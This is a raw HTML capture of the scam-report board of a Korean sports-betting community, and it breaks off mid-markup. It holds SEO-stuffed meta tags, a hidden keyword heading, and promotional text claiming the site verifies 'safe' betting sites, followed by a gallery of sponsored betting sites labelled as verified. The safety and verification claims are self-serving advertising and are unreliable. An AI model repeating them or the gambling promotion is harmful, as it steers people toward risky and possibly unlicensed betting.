

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://totowgwg.net/bbs/board.php?bo_table=tlsrb
body_size: 14576
content:
<!doctype html>
<html lang="ko">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="google-site-verification" content="1RLgQt4gUn_IppwAJcgFC48wczN1Ypt3YNjgB54kP54" />


<title>먹튀신고 1 페이지 | 토토왕국: 꽁머니 토토사이트 가입 정보 공유 이벤트 커뮤니티</title>
<meta http-equiv="content-language" content="kr" />
<meta name="robots" content="index,follow">
<meta name="title" content="먹튀신고 1 페이지 | 토토왕국: 꽁머니 토토사이트 가입 정보 공유 이벤트 커뮤니티" />
<meta name="author" content="먹튀신고 1 페이지 | 토토왕국: 꽁머니 토토사이트 가입 정보 공유 이벤트 커뮤니티" />
<meta name="keywords" content="토토왕국,토토배너,꽁머니,꽁머니사이트,먹튀검증,먹튀검증업체,토토커뮤니티,먹튀사이트,첫충,꽁머니홍보,토토홍보,먹튀검증사이트" />
<meta property="og:description" content="" />
<meta property="og:locale" content="ko_KR" />
<meta property="og:type" content="website" />
<meta property="og:rich_attachment" content="true" />
<meta property="og:site_name" content="먹튀신고 1 페이지 | 토토왕국: 꽁머니 토토사이트 가입 정보 공유 이벤트 커뮤니티" />
<meta property="og:title" content="먹튀신고 1 페이지 | 토토왕국: 꽁머니 토토사이트 가입 정보 공유 이벤트 커뮤니티" />
<meta property="og:keywords" content="토토왕국, 먹튀검증사이트, 토토커뮤니티, 스포츠토토, 바카라, 슬롯, 토토배너, 안전놀이터, 메이저놀이터, 꽁머니, 꽁머니사이트, 꽁머니홍보, 안전보증업체, 보증업체, 카지노사이트, 카지노검증, 먹튀신고, 먹튀안전, 토토사이트추천, 토토사이트모음, 토토사이트순위, " />
<meta property="og:image" content="https://totowgwg.net/img/design/top-logo.webp" />
<meta property="og:url" content="https://totowgwg.net/" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="먹튀신고 1 페이지 | 토토왕국: 꽁머니 토토사이트 가입 정보 공유 이벤트 커뮤니티" />
<meta name="twitter:title" content="먹튀신고 1 페이지 | 토토왕국: 꽁머니 토토사이트 가입 정보 공유 이벤트 커뮤니티" />
<meta name="twitter:description" content="토토왕국 은 먹튀검증 커뮤니티 로 토토사이트,카지노사이트,미니게임 사이트 정보 수집 과 회원들과 정보 를 공유하고있으며 국내 가장오래된 토토커뮤니티 중 한곳으로 여러 보증업체 와 꽁머니사이트 정보 를 제공하고 운영중에있습니다." />
<meta name="twitter:keywords" content="토토왕국,토토배너,꽁머니,꽁머니사이트,먹튀검증,먹튀검증업체,토토커뮤니티,먹튀사이트,첫충,꽁머니홍보,토토홍보,먹튀검증사이트" />
<meta name="twitter:image" content="https://totowgwg.net/img/design/top-logo.webp" />
<meta name="twitter:creator" content="먹튀신고 1 페이지 | 토토왕국: 꽁머니 토토사이트 가입 정보 공유 이벤트 커뮤니티" />
<meta itemprop="name" content="먹튀신고 1 페이지 | 토토왕국: 꽁머니 토토사이트 가입 정보 공유 이벤트 커뮤니티" />
<meta itemprop="description" content="토토왕국 은 먹튀검증 커뮤니티 로 토토사이트,카지노사이트,미니게임 사이트 정보 수집 과 회원들과 정보 를 공유하고있으며 국내 가장오래된 토토커뮤니티 중 한곳으로 여러 보증업체 와 꽁머니사이트 정보 를 제공하고 운영중에있습니다." />
<meta itemprop="keywords" content="토토왕국,토토배너,꽁머니,꽁머니사이트,먹튀검증,먹튀검증업체,토토커뮤니티,먹튀사이트,첫충,꽁머니홍보,토토홍보,먹튀검증사이트" />
<meta itemprop="image" content="https://totowgwg.net/img/design/top-logo.webp" />
<meta name="apple-mobile-web-app-title" content="먹튀신고 1 페이지 | 토토왕국: 꽁머니 토토사이트 가입 정보 공유 이벤트 커뮤니티" />

<!-- <title>먹튀신고 1 페이지 | 토토왕국: 꽁머니 토토사이트 가입 정보 공유 이벤트 커뮤니티</title> -->
<link rel="stylesheet" href="https://totowgwg.net/css/default.css?ver=230415">
<link rel="stylesheet" href="https://totowgwg.net/css/apms.css?ver=230415">

<link rel="stylesheet" href="https://totowgwg.net/thema/Basic/assets/bs3/css/bootstrap.min.css" type="text/css" class="thema-mode">
<link rel="stylesheet" href="https://totowgwg.net/thema/Basic/colorset/Basic/colorset.css" type="text/css" class="thema-colorset">
<link rel="stylesheet" href="https://totowgwg.net/skin/board/basic/style.css" >
<link rel="stylesheet" href="https://totowgwg.net/thema/Basic/widget/basic-post-gallery/widget.css?ver=230415">
<link rel="stylesheet" href="https://totowgwg.net/thema/Basic/widget/basic-post-gallery1/widget.css?ver=230415">
<link rel="stylesheet" href="https://totowgwg.net/thema/Basic/widget/basic-post-gallery2/widget.css?ver=230415">
<link rel="stylesheet" href="https://totowgwg.net/thema/Basic/widget/basic-outlogin/widget.css?ver=230415">
<link rel="stylesheet" href="https://totowgwg.net/thema/Basic/widget/basic-post-list/widget.css?ver=230415">
<link rel="stylesheet" href="https://totowgwg.net/thema/Basic/widget/basic-sidebar/widget.css?ver=230415">
<!--[if lte IE 8]>
<script src="https://totowgwg.net/js/html5.js"></script>
<![endif]-->
<script>
// 자바스크립트에서 사용하는 전역변수 선언
var g5_url       = "https://totowgwg.net";
var g5_bbs_url   = "https://totowgwg.net/bbs";
var g5_is_member = "";
var g5_is_admin  = "";
var g5_is_mobile = "";
var g5_bo_table  = "tlsrb";
var g5_sca       = "";
var g5_pim       = "";
var g5_editor    = "smarteditor2";
var g5_responsive    = "1";
var g5_cookie_domain = "";
var g5_purl = "";
</script>
<script src="https://totowgwg.net/js/jquery-1.11.3.min.js"></script>
<script defer src="https://totowgwg.net/js/jquery-migrate-1.2.1.min.js"></script>
<script defer src="https://totowgwg.net/lang/korean/lang.js?ver=230415"></script>
<script defer src="https://totowgwg.net/js/common.js?ver=230415"></script>
<script defer src="https://totowgwg.net/js/wrest.js?ver=230415"></script>
<script defer src="https://totowgwg.net/js/placeholders.min.js"></script>
<script defer src="https://totowgwg.net/js/apms.js?ver=230415"></script>
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://totowgwg.net/js/font-awesome/css/font-awesome.min.css">
<script src="https://totowgwg.net/plugin/apms/js/jquery.mobile.swipe.min.js"></script>
</head>
<body class="responsive is-pc">
	<h1 style="display:inline-block !important;position:absolute;top:0;left:0;margin:0 !important;padding:0 !important;font-size:0;line-height:0;border:0 !important;overflow:hidden !important">
	먹튀신고 1 페이지 | 토토왕국: 꽁머니 토토사이트 가입 정보 공유 이벤트 커뮤니티	</h1>
<style>
		.at-container {max-width:1200px;}
	.no-responsive .wrapper, .no-responsive .at-container-wide { min-width:1200px; }
	.no-responsive .boxed.wrapper, .no-responsive .at-container { width:1200px; }
	.at-menu .nav-height { height:44px; line-height:44px !important; }
	.pc-menu, .pc-menu .nav-full-back, .pc-menu .nav-full-height { height:44px; }
	.pc-menu .nav-top.nav-float .menu-a { padding:0px 25px; }
	.pc-menu .nav-top.nav-float .sub-1div::before { left: 25px; }
	.pc-menu .subm-w { width:170px; }
	@media all and (min-width:1200px) {
		.responsive .boxed.wrapper { max-width:1200px; }
	}
</style>

<style type="text/css">.pc-menu .nav-top .menu-a {background: #263368;font-weight:bold;}.menu-ul > li:nth-child(1) > a {color:white !important;background: #263368 !important;}.pc-menu .nav-top .sub-1dii.on .sub-1da, .pc-menu .nav-top .sub-1dli:hover .sub-1da {background: #263368 !important;border-color: #263368 !important;}.pc-menu .nav-top .sub-1div::before {border-color: #263368 transparent !important;}.pc-menu .nav-top .sub-1div {border-top: 3px solid #263368 !important;}.pc-menu .nav-top .sub-1dli.on .sub-1da, .pc-menu .nav-top .sub-1dli:hover .sub-1da {background: #263368 !important;border-color: #263368 !important;}.pc-menu .nav-top .sub-2dli.on .sub-2da, .pc-menu .nav-top .sub-2dli:hover .sub-2da {background: #263368 !important;border-color: #263368 !important;}.m-menu .m-nav ul li.active a {color: #263368 !important;}</style>

<!-- 왼쪽 배너 설정 시작 -->
<div style="position: absolute; width:130px; top: 234px; right: 50%; z-index: 7000; margin-right: 610px;">
	<div style="margin-top:10px;">
		<style>
	#lnfkhpoqsvigmutrj { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>



	</div>

	<div style="margin-top:10px;">
		<style>
	#oubrfntgidvlmajpseckqh { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>



	</div>

	<div style="margin-top:10px;">
		<style>
	#ohkgvjdlnrmpsqiufwet { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>



	</div>

	<div style="margin-top:10px;">
		<style>
	#jwmhufsrxyinlpgqdkvezot { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>



	</div>

	<div style="margin-top:10px;">
		<style>
	#gvfhdrbsmencwkajqilotpxu { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>



	</div>

	<div style="margin-top:10px;">
		<style>
	#pukeshjqtlorfmgivn { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>



	</div>
</div>
<!-- 왼쪽 배너 설정 끝 -->

<div id="thema_wrapper" class="wrapper  ko">

	<!-- LNB -->
	<aside class="at-lnb" style="background:#e6e6e6;border-bottom:1px solid #a6a6a6;padding-bottom:8px;">
		<div class="at-container">
			<!-- LNB Left -->
			<div class="pull-left">
				<ul>
					<li><a href="javascript:;" id="favorite">즐겨찾기</a></li>
					<!--<li><a href="https://totowgwg.net/rss/rss.php" target="_blank">RSS 구독</a></li>-->
						
					<li>01월 21일(수)</li>
				</ul>
			</div>
			<!-- LNB Right -->
			<div class="pull-right">
				<ul>
											<li><a href="https://totowgwg.net/bbs/login.php?url=%2Fbbs%2Fboard.php%3Fbo_table%3Dtlsrb" onclick="sidebar_open('sidebar-user'); return false;">로그인</a></li>
						<li><a href="https://totowgwg.net/bbs/register.php">회원가입</a></li>
						<li><a href="https://totowgwg.net/bbs/password_lost.php" class="win_password_lost">정보찾기	</a></li>
															<!--
					<li><a href="https://totowgwg.net/bbs/current_connect.php">접속 254</a></li>
					-->
									</ul>
			</div>
			<div class="clearfix"></div>
		</div>
	</aside>

	<!-- PC Header -->
	<header class="pc-header" style="background-image:url('/img/design/top-bg1.png');height:150px;padding:0;text-align:unset;">
		<div style="padding-top:30px;max-width:1200px;margin:0 auto;">
			<!-- PC Logo -->
			<div class="header-logo">
				<a href="https://totowgwg.net">
					<img src="/img/design/top-logo.webp" alt="토토왕국,꽁머니" style="max-height:90px;"/>
				</a>
			</div>
			<!-- PC Search -->
			<div class="header-search" style="float:right;margin-top:26px;width:400px;">
				<form name="tsearch" method="get" onsubmit="return tsearch_submit(this);" role="form" class="form" style="border:1px solid #263368;background:#263368;border-radius:30px;">
				<input type="hidden" name="url"	value="https://totowgwg.net/bbs/search.php">
					<div class="input-group input-group-sm">
						<input type="text" name="stx" class="form-control input-sm" value="" style="border-radius:30px 0 0 30px !important;text-align:center;height:35px;font-size:14px;" placeholder="토토왕국에서 먹튀사이트를 검색해보세요">
						<span class="input-group-btn">
							<button type="submit" class="btn btn-sm" style="background:none !important;"><i class="fa fa-search fa-lg"></i></button>
						</span>
					</div>
				</form>
			</div>
			<div class="clearfix"></div>
		</div>
	</header>

	<!-- Mobile Header -->
	<header class="m-header">
		<div class="at-container">
			<div class="header-wrap">
				<!--
				<div class="header-icon">
					<a href="javascript:;" onclick="sidebar_open('sidebar-user');">
						<i class="fa fa-user"></i>
					</a>
				</div>
				-->
				<div class="header-logo en">
					<!-- Mobile Logo -->
					<a href="https://totowgwg.net">
						<img src="/img/design/title-m.webp" style="width:100%; aspect-ratio: 150 / 29" alt="토토왕국" />
					</a>
				</div>
				<!--
				<div class="header-icon">
					<a href="javascript:;" onclick="sidebar_open('sidebar-search');">
						<i class="fa fa-search"></i>
					</a>
				</div>
				-->
			</div>
			<div class="clearfix"></div>
		</div>
	</header>

	<!-- Menu -->
	<nav class="at-menu">
		<!-- PC Menu -->
		<div class="pc-menu" style="background:#263368;">
			<!-- Menu Button & Right Icon Menu -->
			<div class="at-container">
				<div class="nav-right nav-rw nav-height" style="background:#263368;">
					<ul>
												<li>
							<a href="javascript:;" onclick="sidebar_open('sidebar-response');" data-original-title="<nobr>알림</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">
								<i class="fa fa-bell"></i>
								<span class="label bg-orangered en" style="display:none;">
									<span class="msgCount">0</span>
								</span>
							</a>
						</li>
						<li>
							<a href="javascript:;" onclick="sidebar_open('sidebar-search');" data-original-title="<nobr>검색</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">
								<i class="fa fa-search"></i>
							</a>
						</li>
						<li class="menu-all-icon" data-original-title="<nobr>전체메뉴</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">
							<a href="javascript:;" data-toggle="collapse" data-target="#menu-all">
								<i class="fa fa-th"></i>
							</a>
						</li>
					</ul>
					<div class="clearfix"></div>
				</div>
			</div>
			

	<div class="nav-visible">
		<div class="at-container">
			<div class="nav-top nav-both nav-slide">
				<ul class="menu-ul">
				<li class="menu-li nav-home off">
					<a class="menu-a nav-height" href="https://totowgwg.net">
						<i class="fa fa-home"></i>
					</a>
				</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd">
							안전보증업체													</a>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="https://totowgwg.net/bbs/board.php?bo_table=money">
							꽁머니													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=money" class="sub-1da">
											꽁머니																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=point" class="sub-1da">
											첫충																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=cnftjr" class="sub-1da">
											출석부																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="https://totowgwg.net/bbs/board.php?bo_table=site">
							토토사이트													</a>
											</li>
									<li class="menu-li on">
						<a class="menu-a nav-height" href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnlsite">
							먹튀검증													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnlsite" class="sub-1da">
											먹튀사이트 모음																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnl" class="sub-1da">
											먹튀신고																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="https://totowgwg.net/bbs/board.php?bo_table=banner">
							토토배너													</a>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="https://totowgwg.net/bbs/board.php?bo_table=qnstjr">
							커뮤니티													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=longbanner" class="sub-1da">
											긴배너																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=qnstjr" class="sub-1da">
											스포츠분석																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=gallery" class="sub-1da">
											안구정화																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=free" class="sub-1da">
											커뮤니티																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="https://totowgwg.net/bbs/board.php?bo_table=moneyhong">
							홍보게시판													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=moneyhong" class="sub-1da">
											꽁머니 홍보방																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=hong" class="sub-1da">
											토토홍보																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=rnwlr" class="sub-1da">
											총판홍보																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="https://totowgwg.net/bbs/board.php?bo_table=notice">
							공지사항													</a>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="https://totowgwg.net/bbs/board.php?bo_table=rhror">
							고객센터													</a>
											</li>
								<!-- 우측공간 확보용 -->
				<li class="menu-li nav-rw">&nbsp;</li>
				</ul>
			</div><!-- .nav-top -->
		</div>	<!-- .nav-container -->
	</div><!-- .nav-visible -->

			<div class="clearfix"></div>
			<div class="nav-back"></div>
		</div><!-- .pc-menu -->

		<!-- PC All Menu -->
		<div class="pc-menu-all">
			<div id="menu-all" class="collapse">
				<div class="at-container table-responsive">
					<table class="table">
					<tr>
											<td class="off">
							<a class="menu-a" href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd">
								안전보증업체															</a>
													</td>
											<td class="off">
							<a class="menu-a" href="https://totowgwg.net/bbs/board.php?bo_table=money">
								꽁머니															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=money" class="sub-1da">
												꽁머니																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=point" class="sub-1da">
												첫충																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=cnftjr" class="sub-1da">
												출석부																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://totowgwg.net/bbs/board.php?bo_table=site">
								토토사이트															</a>
													</td>
											<td class="on">
							<a class="menu-a" href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnlsite">
								먹튀검증															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnlsite" class="sub-1da">
												먹튀사이트 모음																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnl" class="sub-1da">
												먹튀신고																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://totowgwg.net/bbs/board.php?bo_table=banner">
								토토배너															</a>
													</td>
											<td class="off">
							<a class="menu-a" href="https://totowgwg.net/bbs/board.php?bo_table=qnstjr">
								커뮤니티															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=longbanner" class="sub-1da">
												긴배너																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=qnstjr" class="sub-1da">
												스포츠분석																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=gallery" class="sub-1da">
												안구정화																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=free" class="sub-1da">
												커뮤니티																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://totowgwg.net/bbs/board.php?bo_table=moneyhong">
								홍보게시판															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=moneyhong" class="sub-1da">
												꽁머니 홍보방																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=hong" class="sub-1da">
												토토홍보																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=rnwlr" class="sub-1da">
												총판홍보																							</a>
										</li>
																		</ul>
								</div>
													</td>
					</tr><tr>
						<td class="off">
							<a class="menu-a" href="https://totowgwg.net/bbs/board.php?bo_table=notice">
								공지사항															</a>
													</td>
											<td class="off">
							<a class="menu-a" href="https://totowgwg.net/bbs/board.php?bo_table=rhror">
								고객센터															</a>
													</td>
										</tr>
					</table>
					<div class="menu-all-btn">
						<div class="btn-group">
							<a class="btn btn-lightgray" href="https://totowgwg.net"><i class="fa fa-home"></i></a>
							<a href="javascript:;" class="btn btn-lightgray" data-toggle="collapse" data-target="#menu-all"><i class="fa fa-times"></i></a>
						</div>
					</div>
				</div>
			</div>
		</div><!-- .pc-menu-all -->

		<!-- Mobile Menu -->
		<div class="m-menu">
			<div class="m-wrap">
	<div class="at-container">
		<div class="m-table en">
			<div class="m-icon">
				<a href="javascript:;" onclick="sidebar_open('sidebar-menu');"><i class="fa fa-bars"></i></a>
			</div>
						<div class="m-list">
				<div class="m-nav" id="mobile_nav">
					<ul class="clearfix">
					<li>
						<a href="https://totowgwg.net">메인</a>
					</li>
											<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd">
								안전보증업체															</a>
						</li>
											<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=money">
								꽁머니															</a>
						</li>
											<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=site">
								토토사이트															</a>
						</li>
											<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnlsite">
								먹튀검증															</a>
						</li>
											<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=banner">
								토토배너															</a>
						</li>
											<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=qnstjr">
								커뮤니티															</a>
						</li>
											<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=moneyhong">
								홍보게시판															</a>
						</li>
											<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=notice">
								공지사항															</a>
						</li>
											<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=rhror">
								고객센터															</a>
						</li>
										</ul>
				</div>
			</div>
						<div class="m-icon">
				<a href="javascript:;" onclick="sidebar_open('sidebar-response');">
					<i class="fa fa-bell"></i>
					<span class="label bg-orangered en" style="display:none;">
						<span class="msgCount">0</span>
					</span>
				</a>
			</div>
		</div>
	</div>
</div>

<div class="clearfix"></div>

	<div class="m-sub">
		<div class="at-container">
			<div class="m-nav-sub en" id="mobile_nav_sub">
				<ul class="clearfix">
										<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnlsite">
								먹튀사이트 모음															</a>
						</li>
										<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnl">
								먹튀신고															</a>
						</li>
								</ul>
			</div>
		</div>
	</div>
	<div class="clearfix"></div>
		</div><!-- .m-menu -->
	</nav><!-- .at-menu -->

	<div class="clearfix"></div>
	
			<div class="at-title">
			<div class="at-container">
				<div class="page-title en">
					<strong class="cursor" onclick="go_page('https://totowgwg.net/bbs/board.php?bo_table=tlsrb');">
						먹튀신고					</strong>
				</div>
								<div class="clearfix"></div>
			</div>
		</div>
	
	<div class="at-body">
					<div class="at-container">
							<div class="row at-row">
					<div class="col-md-9 at-col at-main">		
					
<style>
	.widget-index .at-main,
	.widget-index .at-side { padding-bottom:0px; }
	.widget-index .div-title-underbar { margin-bottom:15px; }
	.widget-index .div-title-underbar span { padding-bottom:4px; }
	.widget-index .div-title-underbar span b { font-weight:500; }
	.widget-index .widget-img img { display:block; max-width:100%; /* 배너 이미지 */ }
	.widget-box { margin-bottom:25px; }
	#towang {
		margin: 0 0 10px 0;
		padding: 30px 10px;
		color: #999;
		font-size: 16px;
		text-align: center;
		line-height: 20px;
		background: url(../../../img/design/main_bg.png) no-repeat 50% 50%;
		background-size: cover;
	}
</style>

<section class="board-list"> 

	
	<div class="row at-row">
		<!-- 메인 영역 -->
		<div class="col-md-9 at-col at-main" style="width:100%;">

			<div id="towang" style="margin-bottom:20px;color:white;">
				
				<h1>먹튀검증 전문 토토커뮤니티 토토왕국</h1><br /><br/><span>
						토토사이트 먹튀검증 전문 토토왕국입니다. <br/>
						토토왕국 에서는 국내에 수많은 사이트 중 먹튀사이트 와 안전놀이터 를 철저하고 엄중하게 선별하여<br/>
						안전한 토토사이트를 회원님들의 취향에 맞게 선택하실 수 있도록 안전한 놀이터를 다양하게 소개하고 있습니다.<br/>
						보다 안전한 배팅을 즐기실 수 있도록 토토 왕국에서 까다로운 전문 검증팀이 숙련된 노하우로다양한<br/>
						방면에서 검증을 마친 믿고 안심할 수 있는 메이저 토토사이트 입니다.<br/>
						안전한 메이저놀이터 는 언제나 토토왕국 과 함께합니다!
					</span>			</div>

			<!-- 보증업체 시작 -->
			<div class="div-title-underbar" style="margin-bottom:-1px;border:1px solid #aaaaaa;border-bottom:none;">
								<img src="/img/design/title-1.png" alt="" style="width:100%;"/>
							</div>
			<div class="widget-box" style="margin-bottom:10px;border:1px solid #aaaaaa;padding:10px 15px;border-top:none;">
				<style>
	#tbdjqfemnsiovkpcglhur { margin-right:-15px; margin-bottom:-15px; }
	#tbdjqfemnsiovkpcglhur .post-row { width:25%; }
	#tbdjqfemnsiovkpcglhur .post-list { margin-right:15px; margin-bottom:15px; }
	#tbdjqfemnsiovkpcglhur .post-subject { height:20px; }
	#tbdjqfemnsiovkpcglhur .img-wrap { padding-bottom:71.43%; }
		@media (max-width:1199px) { 
		.responsive #tbdjqfemnsiovkpcglhur { margin-right:-15px; margin-bottom:-15px; }
		.responsive #tbdjqfemnsiovkpcglhur .post-row { width:25%; } 
		.responsive #tbdjqfemnsiovkpcglhur .post-list { margin-right:15px; margin-bottom:15px; }
	}
	@media (max-width:991px) { 
		.responsive #tbdjqfemnsiovkpcglhur { margin-right:-15px; margin-bottom:-15px; }
		.responsive #tbdjqfemnsiovkpcglhur .post-row { width:25%; } 
		.responsive #tbdjqfemnsiovkpcglhur .post-list { margin-right:15px; margin-bottom:15px; }
	}
	@media (max-width:767px) { 
		.responsive #tbdjqfemnsiovkpcglhur { margin-right:-15px; margin-bottom:-15px; }
		.responsive #tbdjqfemnsiovkpcglhur .post-row { width:50%; } 
		.responsive #tbdjqfemnsiovkpcglhur .post-list { margin-right:15px; margin-bottom:15px; }
	}
	@media (max-width:480px) { 
		.responsive #tbdjqfemnsiovkpcglhur { margin-right:-15px; margin-bottom:-15px; }
		.responsive #tbdjqfemnsiovkpcglhur .post-row { width:50%; } 
		.responsive #tbdjqfemnsiovkpcglhur .post-list { margin-right:15px; margin-bottom:15px; }
	}
	</style>
<div id="tbdjqfemnsiovkpcglhur" class="basic-post-gallery">
		<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1398" class="ellipsis">
					<div class="img-wrap" style="padding-bottom:72%;">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2510/d4aa8f7e298697c5a39da5c7bc44e923_1760250125_0692.png" alt="">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject">
					<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1398">
												CU벳 먹튀검증 완료된 토토사이트											</a>
				</div>
			</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1372" class="ellipsis">
					<div class="img-wrap" style="padding-bottom:72%;">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2509/64f8861a2f2b1896dcdbd13f8b3a5777_1757860972_0128.png" alt="">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject">
					<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1372">
												디즈니 명품메이저 놀이터											</a>
				</div>
			</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1290" class="ellipsis">
					<div class="img-wrap" style="padding-bottom:72%;">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2505/6d26c27e5ae53a0bdd2880ac0281a071_1747746276_5956.jpeg" alt="">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject">
					<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1290">
												WBC247 해외에이전시 안전놀이터											</a>
				</div>
			</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
